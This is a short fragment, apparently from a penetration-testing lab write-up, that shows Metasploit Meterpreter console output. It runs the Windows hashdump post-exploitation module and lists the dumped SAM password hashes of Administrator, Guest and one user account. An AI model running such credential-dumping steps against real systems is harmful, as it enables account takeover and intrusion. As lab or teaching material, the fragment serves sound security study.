 meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY a2292125366db7f0a62af3d51b6745ef...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
aiyou:1002:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::